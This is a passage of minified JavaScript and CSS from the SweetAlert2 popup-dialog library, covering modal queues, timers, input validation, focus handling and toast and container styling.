function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(p,n);var l,f,d=(l=p,f=s(),function(){var e,t=o(l);if(f){var n=o(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return c(this,e)});function p(){return t(this,p),d.apply(this,arguments)}return r(p,[{key:"_main",value:function(t){return u(o(p.prototype),"_main",this).call(this,i({},e,t))}}]),p}(this)},queue:function(e){var t=this;Re=e;var n=function(e,t){Re=[],e(t)},r=[];return new Promise((function(e){!function i(o,a){o<Re.length?(document.body.setAttribute("data-swal2-queue-step",o),t.fire(Re[o]).then((function(t){void 0!==t.value?(r.push(t.value),i(o+1,a)):n(e,{dismiss:t.dismiss})}))):n(e,{value:r})}(0)}))},getQueueStep:Me,insertQueueStep:function(e,t){return t&&t<Re.length?Re.splice(t,0,e):Re.push(e)},deleteQueueStep:function(e){void 0!==Re[e]&&Re.splice(e,1)},showLoading:Ue,enableLoading:Ue,getTimerLeft:function(){return We.timeout&&We.timeout.getTimerLeft()},stopTimer:Ye,resumeTimer:Xe,toggleTimer:function(){var e=We.timeout;return e&&(e.running?Ye():Xe())},increaseTimer:function(e){if(We.timeout){var t=We.timeout.increase(e);return de(t,!0),t}},isTimerRunning:function(){return We.timeout&&We.timeout.isRunning()}});function ot(){var e=ke.innerParams.get(this);if(e){var t=ke.domCache.get(this);e.showConfirmButton||(se(t.confirmButton),e.showCancelButton||se(t.actions)),re([t.popup,t.actions],k.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}}var at=function(){null===X.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(X.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(X.previousBodyPadding+function(){var e=document.createElement("div");e.className=k["scrollbar-measure"],document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}(),"px"))},st=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||O().scrollHeight>window.innerHeight-44&&(T().style.paddingBottom="".concat(44,"px"))},lt=function(){var e,t=T();t.ontouchstart=function(t){e=ct(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},ct=function(e){var t=T();return e===t||!(ue(t)||"INPUT"===e.tagName||ue($())&&$().contains(e))},ut=function(){return!!window.MSInputMethodContext&&!!document.documentMode},ft=function(){var e=T(),t=O();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")},dt={swalPromiseResolve:new WeakMap};function pt(e,t,n,r){n?gt(e,r):(Ve().then((function(){return gt(e,r)})),We.keydownTarget.removeEventListener("keydown",We.keydownHandler,{capture:We.keydownListenerCapture}),We.keydownHandlerAdded=!1),t.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&t.parentNode.removeChild(t),W()&&(null!==X.previousBodyPadding&&(document.body.style.paddingRight="".concat(X.previousBodyPadding,"px"),X.previousBodyPadding=null),function(){if(Q(document.body,k.iosfix)){var e=parseInt(document.body.style.top,10);re(document.body,k.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&ut()&&window.removeEventListener("resize",ft),d(document.body.children).forEach((function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))),re([document.documentElement,document.body],[k.shown,k["height-auto"],k["no-backdrop"],k["toast-shown"],k["toast-column"]])}function ht(e){var t=O();if(t){var n=ke.innerParams.get(this);if(n&&!Q(t,n.hideClass.popup)){var r=dt.swalPromiseResolve.get(this);re(t,n.showClass.popup),ne(t,n.hideClass.popup);var i=T();re(i,n.showClass.backdrop),ne(i,n.hideClass.backdrop),mt(this,t,n),void 0!==e?(e.isDismissed=void 0!==e.dismiss,e.isConfirmed=void 0===e.dismiss):e={isDismissed:!0,isConfirmed:!1},r(e||{})}}}var mt=function(e,t,n){var r=T(),i=_e&&fe(t),o=n.onClose,a=n.onAfterClose;null!==o&&"function"==typeof o&&o(t),i?vt(e,t,r,a):pt(e,r,V(),a)},vt=function(e,t,n,r){We.swalCloseEventFinishedCallback=pt.bind(null,e,n,V(),r),t.addEventListener(_e,(function(e){e.target===t&&(We.swalCloseEventFinishedCallback(),delete We.swalCloseEventFinishedCallback)}))},gt=function(e,t){setTimeout((function(){"function"==typeof t&&t(),e._destroy()}))};function bt(e,t,n){var r=ke.domCache.get(e);t.forEach((function(e){r[e].disabled=n}))}function yt(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),r=0;r<n.length;r++)n[r].disabled=t;else e.disabled=t}var _t=function(){function e(n,r){t(this,e),this.callback=n,this.remaining=r,this.running=!1,this.start()}return r(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),wt={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function xt(e){!function(e){e.inputValidator||Object.keys(wt).forEach((function(t){e.input===t&&(e.inputValidator=wt[t])}))}(e),e.showLoaderOnConfirm&&!e.preConfirm&&p("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=g(e.animation),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(p('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ve(e)}var Ct=function(e){var t=T(),n=O();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n);var r=window.getComputedStyle(document.body).overflowY;St(t,n,e),Tt(t,n),W()&&(At(t,e.scrollbarPadding,r),d(document.body.children).forEach((function(e){e===T()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,T())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))),V()||We.previousActiveElement||(We.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout((function(){return e.onOpen(n)})),re(t,k["no-transition"])};function kt(e){var t=O();if(e.target===t){var n=T();t.removeEventListener(_e,kt),n.style.overflowY="auto"}}var Et,Tt=function(e,t){_e&&fe(t)?(e.style.overflowY="hidden",t.addEventListener(_e,kt)):e.style.overflowY="auto"},At=function(e,t,n){!function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!Q(document.body,k.iosfix)){var e=document.body.scrollTop;document.body.style.top="".concat(-1*e,"px"),ne(document.body,k.iosfix),lt(),st()}}(),"undefined"!=typeof window&&ut()&&(ft(),window.addEventListener("resize",ft)),t&&"hidden"!==n&&at(),setTimeout((function(){e.scrollTop=0}))},St=function(e,t,n){ne(e,n.showClass.backdrop),ae(t),ne(t,n.showClass.popup),ne([document.documentElement,document.body],k.shown),n.heightAuto&&n.backdrop&&!n.toast&&ne([document.documentElement,document.body],k["height-auto"])},Ot=function(e){return e.checked?1:0},jt=function(e){return e.checked?e.value:null},Nt=function(e){return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null},Lt=function(t,n){var r=$(),i=function(e){return Dt[n.input](r,Pt(e),n)};b(n.inputOptions)||_(n.inputOptions)?(Ue(),y(n.inputOptions).then((function(e){t.hideLoading(),i(e)}))):"object"===e(n.inputOptions)?i(n.inputOptions):h("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions)))},$t=function(e,t){var n=e.getInput();se(n),y(t.inputValue).then((function(r){n.value="number"===t.input?parseFloat(r)||0:"".concat(r),ae(n),n.focus(),e.hideLoading()})).catch((function(t){h("Error in inputValue promise: ".concat(t)),n.value="",ae(n),n.focus(),e.hideLoading()}))},Dt={select:function(e,t,n){var r=ie(e,k.select),i=function(e,t,r){var i=document.createElement("option");i.value=r,K(i,t),n.inputValue.toString()===r.toString()&&(i.selected=!0),e.appendChild(i)};t.forEach((function(e){var t=e[0],n=e[1];if(Array.isArray(n)){var o=document.createElement("optgroup");o.label=t,o.disabled=!1,r.appendChild(o),n.forEach((function(e){return i(o,e[1],e[0])}))}else i(r,n,t)})),r.focus()},radio:function(e,t,n){var r=ie(e,k.radio);t.forEach((function(e){var t=e[0],i=e[1],o=document.createElement("input"),a=document.createElement("label");o.type="radio",o.name=k.radio,o.value=t,n.inputValue.toString()===t.toString()&&(o.checked=!0);var s=document.createElement("span");K(s,i),s.className=k.label,a.appendChild(o),a.appendChild(s),r.appendChild(a)}));var i=r.querySelectorAll("input");i.length&&i[0].focus()}},Pt=function t(n){var r=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,i){var o=n;"object"===e(o)&&(o=t(o)),r.push([i,o])})):Object.keys(n).forEach((function(i){var o=n[i];"object"===e(o)&&(o=t(o)),r.push([i,o])})),r},It=function(e,t){var n=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Ot(n);case"radio":return jt(n);case"file":return Nt(n);default:return t.inputAutoTrim?n.value.trim():n.value}}(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then((function(){return y(t.inputValidator(n,t.validationMessage))})).then((function(r){e.enableButtons(),e.enableInput(),r?e.showValidationMessage(r):Mt(e,t,n)}))):e.getInput().checkValidity()?Mt(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},Rt=function(e,t){e.closePopup({value:t})},Mt=function(e,t,n){t.showLoaderOnConfirm&&Ue(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then((function(){return y(t.preConfirm(n,t.validationMessage))})).then((function(t){ce(I())||!1===t?e.hideLoading():Rt(e,void 0===t?n:t)}))):Rt(e,n)},Bt=function(e,t,n){for(var r=U(),i=0;i<r.length;i++)return(t+=n)===r.length?t=0:-1===t&&(t=r.length-1),r[t].focus();O().focus()},Ft=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],qt=["Escape","Esc"],Ht=function(e,t,n){var r=ke.innerParams.get(e);r.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?zt(e,t,r):"Tab"===t.key?Ut(t,r):-1!==Ft.indexOf(t.key)?Wt():-1!==qt.indexOf(t.key)&&Vt(t,r,n)},zt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;ze(),t.preventDefault()}},Ut=function(e,t){for(var n=e.target,r=U(),i=-1,o=0;o<r.length;o++)if(n===r[o]){i=o;break}e.shiftKey?Bt(0,i,-1):Bt(0,i,1),e.stopPropagation(),e.preventDefault()},Wt=function(){var e=R(),t=M();document.activeElement===e&&ce(t)?t.focus():document.activeElement===t&&ce(e)&&e.focus()},Vt=function(e,t,n){g(t.allowEscapeKey)&&(e.preventDefault(),n(w.esc))},Yt=function(e,t,n){t.popup.onclick=function(){var t=ke.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(w.close)}},Xt=!1,Kt=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(Xt=!0)}}},Qt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(Xt=!0)}}},Zt=function(e,t,n){t.container.onclick=function(r){var i=ke.innerParams.get(e);Xt?Xt=!1:r.target===t.container&&g(i.allowOutsideClick)&&n(w.backdrop)}},Gt=function(e){var t=i({},Ke.showClass,e.showClass),n=i({},Ke.hideClass,e.hideClass),r=i({},Ke,e);return r.showClass=t,r.hideClass=n,!1===e.animation&&(r.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},r.hideClass={}),r},Jt=function(e,t,n){return new Promise((function(r){var i=function(t){e.closePopup({dismiss:t})};dt.swalPromiseResolve.set(e,r),t.confirmButton.onclick=function(){return function(e,t){e.disableButtons(),t.input?It(e,t):Mt(e,t,!0)}(e,n)},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(w.cancel)}(e,i)},t.closeButton.onclick=function(){return i(w.close)},function(e,t,n){ke.innerParams.get(e).toast?Yt(e,t,n):(Kt(t),Qt(t),Zt(e,t,n))}(e,t,i),function(e,t,n,r){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return Ht(e,t,r)},t.keydownTarget=n.keydownListenerCapture?window:O(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,We,n,i),n.toast&&(n.input||n.footer||n.showCloseButton)?ne(document.body,k["toast-column"]):re(document.body,k["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Lt(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&(b(t.inputValue)||_(t.inputValue))&&$t(e,t)}(e,n),Ct(n),tn(We,n,i),nn(t,n),setTimeout((function(){t.container.scrollTop=0}))}))},en=function(e){var t={popup:O(),container:T(),content:$(),actions:B(),confirmButton:R(),cancelButton:M(),closeButton:z(),validationMessage:I(),progressSteps:P()};return ke.domCache.set(e,t),t},tn=function(e,t,n){var r=H();se(r),t.timer&&(e.timeout=new _t((function(){n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(ae(r),setTimeout((function(){e.timeout.running&&de(t.timer)}))))},nn=function(e,t){if(!t.toast)return g(t.allowEnterKey)?t.focusCancel&&ce(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&ce(e.confirmButton)?e.confirmButton.focus():void Bt(0,-1,1):rn()},rn=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},on=function(e){delete e.params,delete We.keydownHandler,delete We.keydownTarget,an(ke),an(dt)},an=function(e){for(var t in e)e[t]=new WeakMap},sn=Object.freeze({hideLoading:ot,disableLoading:ot,getInput:function(e){var t=ke.innerParams.get(e||this),n=ke.domCache.get(e||this);return n?G(n.content,t.input):null},close:ht,closePopup:ht,closeModal:ht,closeToast:ht,enableButtons:function(){bt(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){bt(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return yt(this.getInput(),!1)},disableInput:function(){return yt(this.getInput(),!0)},showValidationMessage:function(e){var t=ke.domCache.get(this);K(t.validationMessage,e);var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),ae(t.validationMessage);var r=this.getInput();r&&(r.setAttribute("aria-invalid",!0),r.setAttribute("aria-describedBy",k["validation-message"]),ee(r),ne(r,k.inputerror))},resetValidationMessage:function(){var e=ke.domCache.get(this);e.validationMessage&&se(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),re(t,k.inputerror))},getProgressSteps:function(){return ke.domCache.get(this).progressSteps},_main:function(e){!function(e){for(var t in e)tt(t),e.toast&&nt(t),rt(t)}(e),We.currentInstance&&We.currentInstance._destroy(),We.currentInstance=this;var t=Gt(e);xt(t),Object.freeze(t),We.timeout&&(We.timeout.stop(),delete We.timeout),clearTimeout(We.restoreFocusTimeout);var n=en(this);return He(this,t),ke.innerParams.set(this,t),Jt(this,n,t)},update:function(e){var t=O(),n=ke.innerParams.get(this);if(!t||Q(t,n.hideClass.popup))return p("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var r={};Object.keys(e).forEach((function(t){cn.isUpdatableParameter(t)?r[t]=e[t]:p('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))}));var o=i({},n,r);He(this,o),ke.innerParams.set(this,o),Object.defineProperties(this,{params:{value:i({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var e=ke.domCache.get(this),t=ke.innerParams.get(this);t&&(e.popup&&We.swalCloseEventFinishedCallback&&(We.swalCloseEventFinishedCallback(),delete We.swalCloseEventFinishedCallback),We.deferDisposalTimer&&(clearTimeout(We.deferDisposalTimer),delete We.deferDisposalTimer),"function"==typeof t.onDestroy&&t.onDestroy(),on(this))}}),ln=function(){function e(){if(t(this,e),"undefined"!=typeof window){"undefined"==typeof Promise&&h("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),Et=this;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var o=Object.freeze(this.constructor.argsToParams(r));Object.defineProperties(this,{params:{value:o,writable:!1,enumerable:!0,configurable:!0}});var a=this._main(this.params);ke.promise.set(this,a)}}return r(e,[{key:"then",value:function(e){return ke.promise.get(this).then(e)}},{key:"finally",value:function(e){return ke.promise.get(this).finally(e)}}]),e}();i(ln.prototype,sn),i(ln,it),Object.keys(sn).forEach((function(e){ln[e]=function(){var t;if(Et)return(t=Et)[e].apply(t,arguments)}})),ln.DismissReason=w,ln.version="9.17.2";var cn=ln;return cn.default=cn,cn}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,'.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;padding:0;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range 